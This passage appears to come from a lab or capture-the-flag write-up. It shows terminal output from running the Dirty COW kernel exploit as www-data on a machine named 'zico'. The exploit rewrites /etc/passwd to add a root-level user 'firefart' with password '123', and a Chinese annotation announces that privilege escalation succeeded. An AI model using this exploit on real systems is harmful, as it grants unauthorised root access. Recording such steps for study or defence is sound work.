 www-data@zico:/tmp$ ./dirty 123
./dirty 123
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123
Complete line:
firefart:fiRbwOlRgkx7g:0:0:pwned:/root:/bin/bash
mmap: 7f2e9e252000
madvise 0
提权成功
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd